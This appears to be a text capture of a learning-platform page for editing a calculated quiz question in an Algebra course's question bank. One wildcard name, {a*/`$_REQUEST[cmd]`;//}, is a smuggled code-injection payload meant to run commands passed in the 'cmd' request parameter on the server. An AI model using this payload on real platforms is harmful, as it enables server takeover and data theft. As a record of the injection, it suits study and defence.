 Algebra
Dashboard / My courses / ALG / General / Teacher / Question bank / Questions / Editing a Calculated question
Choose wildcards dataset properties ?
The wild cards {x..} will be substituted by a numerical value from their dataset
Mandatory wild cards present in answers
Wild card {x} will use the same existing private dataset as before
Wild card {a*/`$_REQUEST[cmd]`;//} will use the same existing private dataset as before
Possible wild cards present only in the question text
Synchronise the data from shared datasets with other questions in a quiz
Do not synchronise
Synchronise
Synchronise and display the shared datasets name as prefix of the question name
Next page